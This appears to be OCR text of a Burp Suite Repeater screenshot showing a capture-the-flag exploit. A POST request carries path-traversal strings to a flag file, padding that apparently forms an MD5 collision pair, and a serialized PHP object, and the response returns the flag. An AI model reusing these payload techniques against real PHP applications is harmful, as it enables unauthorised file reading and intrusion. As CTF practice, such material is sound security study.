 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://114.67.246.176:13311
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 114.67.246.176:13311
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1024
Origin: http://114.67.246.176:13311
Connection: close
Referer: http://114.67.246.176:13311/
Cookie: PHPSESSID=ut9sbf56ph117sgnruhph10201
Upgrade-Insecure-Requests: 1
a=.%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fflag%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%AA%E9%86v%A1b%E9g%7B%C8%8A%84q%C3%7D%E0%B8%83%9B%EA%1C%E1%86%19%17%
5E%3A%11%B9%A2%AB%E5%9C%1B%B6%0D%3E%84%D6%F2%8F%E8%EF1%BFm%95%F7%BC%
87%C2%D9k%5D4%F1%FE%D7%F7%7B%A5%A0%DF%5D%C5P%BB%0D%27%12%D1%0DILR%B1%
D7%B4%22%D3u%60H%276%BD+%8At%C9%BF%5BOLOAp%C6%C8%AA%82k%93%9E%E8%BC%E
B%B8s2%87l%DC%18%2F_l%22%F0%F3%CF%5D%05%9D%B2%0B%7DU&b=.%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2Fflag%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%AA%E9%86v%A1b%E9
g%7B%C8%8A%84q%C3%7D%E0%B8%83%9Bj%1C%E1%86%19%17%5E%3A%11%B9%A2%AB%E
5%9C%1B%B6%0D%3E%84%D6%F2%8F%E8%EF1%BF%ED%95%F7%BC%87%C2%D9k%5D4%F1%F
E%D7%F7%FB%A5%A0%DF%5D%C5P%BB%0D%27%12%D1%0DILR%B1%D7%B4%22%D3u%60H%
A76%BD+%8At%C9%BF%5BOLOAp%C6%C8%AA%82k%93%9E%E8%BC%EB%B8s%B2%86l%DC%1
8%2F_l%22%F0%F3%CF%5D%05%1D%B2%0B%7DU&c=O:5:"Jesen":3:{s:8:"filename";N;s:7:"content";N
;s:2:"me";N;}
? < + > 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 28 Oct 2021 08:15:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.0.9
Content-Length: 39
flag{347c098e336c84ecacfe7bbae86e5ced}
? < + > 输入搜索字词 没有比赛
完成 221字节 | 44毫秒